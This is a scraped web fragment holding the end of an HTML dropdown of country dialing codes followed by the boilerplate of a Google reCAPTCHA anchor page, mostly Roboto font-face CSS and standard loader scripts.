(+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldg1iQsAAAAAMU2eL77EGZ21-Kq1qCvlbXCx8-e&co=aHR0cHM6Ly93d3cuZ2l0c2Zvb2QuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wt4z811pxs0k
body_size: 48166
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="dGxx3VaiXnrb1M6M7JpZSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="dGxx3VaiXnrb1M6M7JpZSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dGxx3VaiXnrb1M6M7JpZSw">
